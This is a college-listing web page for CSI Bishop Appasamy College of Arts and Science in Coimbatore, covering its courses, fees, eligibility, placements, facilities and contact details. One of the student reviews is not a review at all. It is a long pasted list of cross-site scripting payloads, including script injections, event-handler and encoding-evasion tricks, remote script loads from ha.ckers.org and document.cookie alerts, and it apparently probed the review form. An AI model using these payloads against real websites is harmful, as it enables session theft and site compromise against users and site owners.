CSI Bishop Appasamy College of Arts and Science Latest Updates
TANCET 2026 results have been released. Candidates who appeared for the examination can now check their results on the official website, tancet.annauniv.edu. The TANCET 2026 scorecard will be available for download from May 27, 2026.
TANCET 2026 final answer key for MBA and MCA has been released. Candidates can download the final answer key from the official website tancet.annauniv.edu by logging in with their email ID and password. The TANCET 2026 result is scheduled to be declared on May 23, 2026.
TANCET 2026 official answer keys for MBA and MCA examinations have been released. Candidates can download the answer keys from the official website at tancet.annauniv.edu. The TANCET 2026 results are scheduled to be declared by May 23, 2026.
Want to know more about CSI Bishop Appasamy College of Arts and Science?

About Bishop Appasamy College of Arts and Science
Bishop Appasamy College of Arts & Science is a private college situated in Coimbatore, Tamil Nadu. Also known as CSI BACAS, the college is approved by UGC and AICTE. The institute is also affiliated to Bharathiar University. Bishop Appasamy College of Arts & Science is also accredited by NAAC with a grade of B++ and is ISO 9001:2008 certified.
Bishop Appasamy College of Arts & Science courses are offered at UG, PG, and Research levels. There are different streams in which these courses are available including Science, Commerce, Arts & Philosophy.
Bishop Appasamy College of Arts & Science admission to the available courses is done on the basis of merit obtained in the qualifying exam. Candidates who are interested in admission can apply for admission either through online mode on the official website or offline mode by visiting the BACAS campus.
Top Courses at CSI Bishop Appasamy College of Arts and Science
| Course Name | Fees | Eligibility |
| B.Sc. (Bachelor of Science) | ₹27,000 - 63,200 | Higher secondary education (10+2) or equivalent, studied Physics, Chemistry, and Biology/Mathematics/Computer Science, minimum aggregate score of 50% in qualifying examination. |
| B.A. (Bachelor of Arts) | ₹33,000 | Higher secondary education (10+2) or equivalent, Minimum aggregate score of 50%, English as a compulsory subject |
| B.B.A. (Bachelor of Business Administration) | ₹43,200 - 47,200 | 10+2 education from a recognized board, minimum aggregate of 50%, strong foundation in business studies, mathematics, and economics, proficiency in English language |
| B.C.A. (Bachelor of Computer Applications) | ₹50,200 | Higher secondary education (10+2) or equivalent, Minimum aggregate of 50% marks in Mathematics, Physics, and Chemistry |
| B.Com. (Bachelor of Commerce) | ₹45,200 - 51,200 | Higher secondary education (10+2) or equivalent, studied commerce-related subjects (Accountancy, Business Studies, Economics, Mathematics), minimum aggregate score of 50% in qualifying examination |
| M.Sc. (Master of Science) | ₹53,000 | Bachelor's degree in the relevant field, Minimum aggregate score of 50% in undergraduate program |
| M.A. (Master of Arts) | ₹37,000 | Bachelor's degree in a relevant field, Minimum aggregate score of 50% in undergraduate studies |
| Post Graduate Diploma | ₹33,000 | Graduation in a relevant discipline from a recognized university. |
| M.Com. (Master of Commerce) | ₹45,000 | Bachelor's degree in Commerce or a related field, minimum of 50% aggregate marks |
| M.C.A. (Master of Computer Applications) | ₹49,000 | Undergraduate degree in any discipline, Mathematics studied in 10+2 or undergraduate level, minimum aggregate score of 50% in qualifying examination |
| Master of Social Work | ₹49,000 | Undergraduate degree in any discipline from a recognized university, Minimum aggregate score of 50% in undergraduate studies |
| B.S.W. (Bachelor of Social Work) | ₹42,200 | Higher secondary education (10+2) or equivalent, Minimum aggregate score of 50% in qualifying examination |
Table of Contents
Bishop Appasamy College of Arts & Science Courses and Admission 2026
Bishop Appasamy College of Arts & Science admission process varies from course to course. Admission to courses is based on the qualifying exam except for the MCA course. The college offers B.Com, BBA, B.Sc, BCA, BA and BSW courses with various specializations at the UG level and M.Com, MCA, MA, M.Sc and MSW courses with multiple specialisations at the PG level. The eligibility criteria for UG courses is Class 12 or equivalent with a age limit of 21 years and the eligibility criteria for PG courses is graduation in a relevant subject. MCA admissions are granted based on graduation scores and TANCET results. Interested candidates can check the table provided below to learn more about Bishop Appasamy College of Arts & Science courses.
Bishop Appasamy College of Arts & Science Courses, Fees and Eligibility Criteria
| Course | First Year Fees | Eligibility Criteria |
| B.Com | Rs 45,200 - Rs 51,200 | Class 12 with a age limit of 21 years |
| BBA | Rs 43,200 - Rs 47,200 | Class 12 with a age limit of 21 years |
| B.Sc | Rs 27,000 - Rs 63,200 | Class 12 with a age limit of 21 years |
| BCA | Rs 50,200 | Class 12(Computer Application Mandatory) with a age limit of 21 years |
| BA | Rs 33,000 | Class 12 with a age limit of 21 years |
| BSW | Rs 42,200 | Class 12 with a age limit of 21 years |
| M.Com | Rs 45,000 | Graduation in B.Com |
| MCA | Rs 49,000 | Graduation with Maths + TANCET |
| MA | Rs 37,000 | Graduation in relevant subject |
| M.Sc | Rs 53,000 | Graduation in B.Sc |
| MSW | Rs 49,000 | Graduation |
CSI Bishop Appasamy College of Arts and Science Highlights
Bishop Appasamy College of Arts & Science Placements
Bishop Appasamy College of Arts & Science placement cell conducts placement drive for the students by ensuring the participation of various multinational companies. Every year companies like Wipro, Dell, Capgemini, ICICI Lombard etc. participate in the placement drive and hire students.
Bishop Appasamy College of Arts & Science Top Recruiters
| Taj Hotels, Resorts and Palaces | Zoho | Bosch |
| Marriott | KGiS | Radisson |
CSI Bishop Appasamy College of Arts and Science Placement Stats 2022
CSI Bishop Appasamy College of Arts and Science Reviews and Rating
Why to choose CSI Bishop Appasamy College of Arts and Science?
Share your college experience
Earn unlimited cash rewards Earn up to ₹10 for every approved college review. Refer your friends to write reviews and earn ₹10 for each of their approved reviews too.

Student Feedback and Rating on CSI Bishop Appasamy College of Arts and Science
Enrollment : 2023 | Feb 29, 2024
Connectedness management technology system
Overall College department are very strong and management is a good and strong person and principal and professional communication all teachers and students are very good and teach a everyone.
Enrollment : 2011 | Jun 13, 2018
tests sadfjahd fdfas dlf
Overall <script>alert(123)</script> <script>alert("hellox worldss");</script> javascript:alert("hellox worldss") <img src="javascript:alert('XSS');"> <img src=javascript:alert("XSS")> <"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED> <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <"';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))<?/SCRIPT>&submit.x=27&submit.y=9&cmd=search <script>alert("hellox worldss")</script>&safe=high&cx=006665157904466893121:su_tzknyxug&cof=FORID:9#510 <script>alert("XSS");</script>&search=1 0&q=';alert(String.fromCharCode(88,83,83))//\';alert%2?8String.fromCharCode(88,83,83))//";alert(String.fromCharCode?(88,83,83))//\";alert(String.fromCharCode(88,83,83)%?29//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83%?2C83))</SCRIPT>&submit-frmGoogleWeb=Web+Search <h1><font color=blue>hellox worldss</h1> <BODY ONLOAD=alert('hellox worldss')> <input onfocus=write(XSS) autofocus> <input onblur=write(XSS) autofocus><input autofocus> <body onscroll=alert(XSS)><br><br><br><br><br><br>...<br><br><br><br><input autofocus> <form><button formaction="javascript:alert(XSS)">lol <!--<img src="--><img src=x onerror=alert(XSS)//"> <![><img src="]><img src=x onerror=alert(XSS)//"> <style><img src="</style><img src=x onerror=alert(XSS)//"> <? foo="><script>alert(1)</script>"> <! foo="><script>alert(1)</script>"> </ foo="><script>alert(1)</script>"> <? foo="><x foo='?><script>alert(1)</script>'>"> <! foo="[[[Inception]]"><x foo="]foo><script>alert(1)</script>"> <% foo><x foo="%><script>alert(123)</script>"> <div style="font-family:'foo ;color:red;';">LOL LOL<style>*{/*all*/color/*all*/:/*all*/red/*all*/;/[0]*IE,Safari*[0]/color:green;color:bl/*IE*/ue;}</style> <script>({0:#0=alert/#0#/#0#(0)})</script> <svg xmlns="http://www.w3.org/2000/svg">LOL<script>alert(123)</script></svg> <SCRIPT>alert(/XSS/.source)</SCRIPT> \\";alert('XSS');// </TITLE><SCRIPT>alert(\"XSS\");</SCRIPT> <INPUT TYPE=\"IMAGE\" SRC=\"javascript:alert('XSS');\"> <BODY BACKGROUND=\"javascript:alert('XSS')\"> <BODY ONLOAD=alert('XSS')> <IMG DYNSRC=\"javascript:alert('XSS')\"> <IMG LOWSRC=\"javascript:alert('XSS')\"> <BGSOUND SRC=\"javascript:alert('XSS');\"> <BR SIZE=\"&{alert('XSS')}\"> <LAYER SRC=\"http://ha.ckers.org/scriptlet.html\"></LAYER> <LINK REL=\"stylesheet\" HREF=\"javascript:alert('XSS');\"> <LINK REL=\"stylesheet\" HREF=\"http://ha.ckers.org/xss.css\"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV=\"Link\" Content=\"<http://ha.ckers.org/xss.css>; REL=stylesheet\"> <STYLE>BODY{-moz-binding:url(\"http://ha.ckers.org/xssmoz.xml#xss\")}</STYLE> <XSS STYLE=\"behavior: url(xss.htc);\"> <STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS <IMG SRC='vbscript:msgbox(\"XSS\")'> <IMG SRC=\"mocha:[code]\"> <IMG SRC=\"livescript:[code]\"> žscriptualert(EXSSE)ž/scriptu <META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\"> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K\"> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\" <IFRAME SRC=\"javascript:alert('XSS');\"></IFRAME> <FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET> <TABLE BACKGROUND=\"javascript:alert('XSS')\"> <TABLE><TD BACKGROUND=\"javascript:alert('XSS')\"> <DIV STYLE=\"background-image: url(javascript:alert('XSS'))\"> <DIV STYLE=\"background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029\"> <DIV STYLE=\"background-image: url(javascript:alert('XSS'))\"> <DIV STYLE=\"width: expression(alert('XSS'));\"> <STYLE>@im\port'\ja\vasc\ript:alert(\"XSS\")';</STYLE> <IMG STYLE=\"xss:expr/*XSS*/ession(alert('XSS'))\"> <XSS STYLE=\"xss:expression(alert('XSS'))\"> exp/*<A STYLE='no\xss:noxss(\"*//*\"); xss:ex/*XSS*//*/*/pression(alert(\"XSS\"))'> <STYLE TYPE=\"text/javascript\">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url(\"javascript:alert('XSS')\");}</STYLE><A CLASS=XSS></A> <STYLE type=\"text/css\">BODY{background:url(\"javascript:alert('XSS')\")}</STYLE> <!--[if gte IE 4]> <SCRIPT>alert('XSS');</SCRIPT> <![endif]--> <BASE HREF=\"javascript:alert('XSS');//\"> <OBJECT TYPE=\"text/x-scriptlet\" DATA=\"http://ha.ckers.org/scriptlet.html\"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT> <EMBED SRC=\"http://ha.ckers.org/xss.swf\" AllowScriptAccess=\"always\"></EMBED> <EMBED SRC=\"data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==\" type=\"image/svg+xml\" AllowScriptAccess=\"always\"></EMBED> a=\"get\"; b=\"URL(\\"\"; c=\"javascript:\"; d=\"alert('XSS');\\")\"; eval(a+b+c+d); <HTML xmlns:xss><?import namespace=\"xss\" implementation=\"http://ha.ckers.org/xss.htc\"><xss:xss>XSS</xss:xss></HTML> <XML ID=I><X><C><![CDATA[<IMG SRC=\"javas]]><![CDATA[cript:alert('XSS');\">]]> </C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN> <XML ID=\"xss\"><I><B><IMG SRC=\"javas<!-- -->cript:alert('XSS')\"></B></I></XML> <SPAN DATASRC=\"#xss\" DATAFLD=\"B\" DATAFORMATAS=\"HTML\"></SPAN> <XML SRC=\"xsstest.xml\" ID=I></XML> <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN> <HTML><BODY> <?xml:namespace prefix=\"t\" ns=\"urn:schemas-microsoft-com:time\"> <?import namespace=\"t\" implementation=\"#default#time2\"> <t:set attributeName=\"innerHTML\" to=\"XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>\"> </BODY></HTML> <SCRIPT SRC=\"http://ha.ckers.org/xss.jpg\"></SCRIPT> <!--#exec cmd=\"/bin/echo '<SCR'\"--><!--#exec cmd=\"/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'\"--> <? echo('<SCR)'; echo('IPT>alert(\"XSS\")</SCRIPT>'); ?> <IMG SRC=\"http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode\"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser <META HTTP-EQUIV=\"Set-Cookie\" Content=\"USERID=<SCRIPT>alert('XSS')</SCRIPT>\"> <HEAD><META HTTP-EQUIV=\"CONTENT-TYPE\" CONTENT=\"text/html; charset=UTF-7\"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT =\">\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT a=\">\" '' SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT \"a='>'\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT a=`>` SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT a=\">'>\" SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <SCRIPT>document.write(\"<SCRI\");</SCRIPT>PT SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <A HREF=\"http://66.102.7.147/\">XSS</A> <A HREF=\"http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D\">XSS</A> <A HREF=\"http://1113982867/\">XSS</A> <A HREF=\"http://0x42.0x0000066.0x7.0x93/\">XSS</A> <A HREF=\"http://0102.0146.0007.00000223/\">XSS</A> <A HREF=\"htt p://6 6.000146.0x7.147/\">XSS</A> <A HREF=\"//www.google.com/\">XSS</A> <A HREF=\"//google\">XSS</A> <A HREF=\"http://ha.ckers.org@google\">XSS</A> <A HREF=\"http://google:ha.ckers.org\">XSS</A> <A HREF=\"http://google.com/\">XSS</A> <A HREF=\"http://www.google.com./\">XSS</A> <A HREF=\"javascript:document.location='http://www.google.com/'\">XSS</A> <A HREF=\"http://www.gohttp://www.google.com/ogle.com/\">XSS</A> < %3C < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < < \x3c \x3C \u003c \u003C <iframe src=http://ha.ckers.org/scriptlet.html> <IMG SRC=\"javascript:alert('XSS')\" <SCRIPT SRC=//ha.ckers.org/.js> <SCRIPT SRC=http://ha.ckers.org/xss.js?<B> <<SCRIPT>alert(\"XSS\");//<</SCRIPT> <SCRIPT/SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(\"XSS\")> <SCRIPT/XSS SRC=\"http://ha.ckers.org/xss.js\"></SCRIPT> <IMG SRC=\" javascript:alert('XSS');\"> perl -e 'print \"<SCR\0IPT>alert(\\"XSS\\")</SCR\0IPT>\";' > out perl -e 'print \"<IMG SRC=java\0script:alert(\\"XSS\\")>\";' > out <IMG SRC=\"jav
ascript:alert('XSS');\"> <IMG SRC=\"jav
ascript:alert('XSS');\"> <IMG SRC=\"jav	ascript:alert('XSS');\"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG \"\"\"><SCRIPT>alert(\"XSS\")</SCRIPT>\"> <IMG SRC=`javascript:alert(\"RSnake says, 'XSS'\")`> <IMG SRC=javascript:alert("XSS")> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=\"javascript:alert('XSS');\"> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> '';!--\"<XSS>=&{()} ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//\\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>\">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascrscriptipt:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT>a=/XSS/alert(a.source)</SCRIPT> \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> ¼script¾alert(¢XSS¢)¼/script¾ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="width: expression(alert('XSS'));"> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> <XSS STYLE="xss:expression(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED> a="get";b="URL(ja\"";c="vascr";d="ipt:ale";e="rt('XSS');\")";eval(a+b+c+d+e); <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>"></BODY></HTML> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <form id="test" /><button form="test" formaction="javascript:alert(123)">TESTHTML5FORMACTION <form><button formaction="javascript:alert(123)">crosssitespt <frameset onload=alert(123)> <!--<img src="--><img src=x onerror=alert(123)//"> <style><img src="</style><img src=x onerror=alert(123)//"> <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="> <embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="> <embed src="javascript:alert(1)"> <? foo="><script>alert(1)</script>"> <! foo="><script>alert(1)</script>"> </ foo="><script>alert(1)</script>"> <script>({0:#0=alert/#0#/#0#(123)})</script> <script>ReferenceError.prototype.__defineGetter__('name', function(){alert(123)}),x</script> <script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1)')()</script> <script src="#">{alert(1)}</script>;1 <script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1)',384,null,'rsa-dual-use')</script> <svg xmlns="#"><script>alert(1)</script></svg> <svg onload="javascript:alert(123)" xmlns="#"></svg> <iframe xmlns="#" src="javascript:alert(1)"></iframe> +ADw-script+AD4-alert(document.location)+ADw-/script+AD4- %2BADw-script+AD4-alert(document.location)%2BADw-/script%2BAD4- +ACIAPgA8-script+AD4-alert(document.location)+ADw-/script+AD4APAAi- %2BACIAPgA8-script%2BAD4-alert%28document.location%29%2BADw-%2Fscript%2BAD4APAAi- %253cscript%253ealert(document.cookie)%253c/script%253e “><s”%2b”cript>alert(document.cookie)</script> “><ScRiPt>alert(document.cookie)</script> “><<script>alert(document.cookie);//<</script> foo<script>alert(document.cookie)</script> <scr<script>ipt>alert(document.cookie)</scr</script>ipt> %22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)’%3E ‘; alert(document.cookie); var foo=’ foo\’; alert(document.cookie);//’; </script><script >alert(document.cookie)</script> <img src=asdf onerror=alert(document.cookie)> <BODY ONLOAD=alert(’XSS’)> <script>alert(1)</script> "><script>alert(String.fromCharCode(66, 108, 65, 99, 75, 73, 99, 101))</script> <video src=1 onerror=alert(1)> <audio src=1 onerror=alert(1)>
CSI Bishop Appasamy College of Arts and Science FAQs
What is the eligibility criteria for BSc course at Bishop Appasamy College of Arts & Science?
How can I apply for Bishop Appasamy College of Arts & Science admission?
What is the selection process for Bishop Appasamy College of Arts & Science admission?
Which courses are offered by Bishop Appasamy College of Arts & Science?
Is Bishop Appasamy College of Arts & Science affiliated and approved?
When was the college , CBACAS , Coimbatore established ?
Is CBACAS , Coimbatore a government college?
Bishop Appasamy College of Arts & Science Campus Facilities and Infrastructure
- Classrooms - Bishop Appasamy College of Arts & Science classrooms are spacious, and well ventilated providing a suitable ambience for the learning process.
- Hostel - Separate hostel facilities are provided for both male and female students with required facilities and hygienic food at a reasonable cost.
- Library - The college library is stocked with 19,400 books, 41 periodicals and journals. Students can access the library facilities beyond college hours. The library is also stocked with previous year’s questionnaires, projects etc.
- Wifi - The college provides free internet via Wifi connection for all students for academic purposes.
Other Facilities at Bishop Appasamy College of Arts & Science:
- Efficient, dedicated and committed staff.
- Consistent university ranks and 25 gold medals.
- Personality development programmes.
- Certificate programmes.
- Societies, clubs and events
- Eco-friendly campus.
Campus Facilities
CSI Bishop Appasamy College of Arts and Science Faculty
CSI Bishop Appasamy College of Arts and Science Scholarships
| Gender | Male | Female |
|---|---|---|
| Total | 38 | 57 |
| OBC | 0 | 0 |
| SC | 2 | 20 |
| ST | 6 | 7 |
| Muslim | 0 | 0 |
| PWD | 0 | 0 |
| Minority Community | 23 | 22 |
CSI Bishop Appasamy College of Arts and Science Seat Reservation
| Gender | Male | Female |
|---|---|---|
| General | 16 | 44 |
| OBC | 1 | 1 |
| SC | 74 | 60 |
| ST | 3 | 4 |
| Muslim | 22 | 20 |
| PWD | 0 | 0 |
CSI Bishop Appasamy College of Arts and Science Contact Details
College Location
CSI Compound, Avinashi Road, Coimbatore, Tamilnadu-641018
admissionbacas@gmail.com
0422-2221840
http://www.csibacas.org
Related Questions
Dear Student,
With a 95 percentile in JEE Main 2024 and a CBSE (MP Board) background from Indore, you have strong opportunities for Computer Science (CS), Artificial Intelligence (AI), Data Science, and Electronics & Telecommunication (E&T) across NITs, IIITs, and top private institutions. For NITs, your percentile makes you competitive for E&T at NIT Surathkal, Trichy, or Warangal, though CS may require a higher percentile (98+). IIITs like IIIT Bangalore, Allahabad, or Pune offer excellent programs in AI/Data Science, with some flexibility in cutoffs for allied branches. If you prefer private colleges, VIT Vellore, SRM Chennai, or Manipal MIT provide direct admission for CS/AI with your score, while BITS Pilani (via BITSAT) could be an option for ECE. For local MP options, IIITM Gwalior (state quota) or DAVV Indore are worth considering.
Dear Student,
The total fee for B.Sc Visual Communication course at the institute is INR 31,500 ( approx three-year course fee).
If you wish to know more about the colleges offering B.Sc Visual Communication course fill out our Common Application Form (CAF) and our education experts will guide you through the entire admission process. If you have any questions, you can avail FREE counselling by calling on our tollfree number 1800-572-9877.
Dear student,
The application process of CSI Bishop Appasamy College of Arts and Science (CBACAS), Coimbatore, has already started. The last date to apply for admission at the CSI Bishop Appasamy College of Arts and Science is June 30, 2020.
You will have to log on to the official website of the institute in order to complete the application process. The link of the application form for admission to the academic session of 2020 - 2021 will be available on the home page itself. You will have to enter all the personal and academic details that are asked in the form.
The application will be submitted successfully only after you have paid the application fee through the required mode of payment. Do write back to us if you have any other doubts or queries. The toll-free student helpline number of CollegeDekho 1800-572-9877 is also available if you want to consult one of our counsellors and get expert advice.
Thank you.
Admission Updates for 2026
Similar Colleges
Explore More Commerce and Banking Colleges in Tamil Nadu
By Degree
By Specialization
- Colleges in Coimbatore
- CSI Bishop Appasamy College of Arts and Science